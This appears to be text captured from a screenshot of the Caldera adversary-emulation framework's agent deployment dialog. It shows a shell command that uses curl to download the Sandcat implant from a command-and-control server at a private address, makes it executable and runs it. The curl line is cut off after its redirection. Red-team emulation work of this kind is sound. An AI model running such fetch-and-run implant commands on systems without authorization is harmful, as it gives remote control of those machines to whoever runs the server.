 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.1.35:8888
agents.implant_name sandcat-ubuntu-01
agent.extensions screnshot
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://192.168.1.35:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x sandcat-ubuntu-01;
./sandcat-ubuntu-01 -server $server -group red -v
Copy
Variations
Close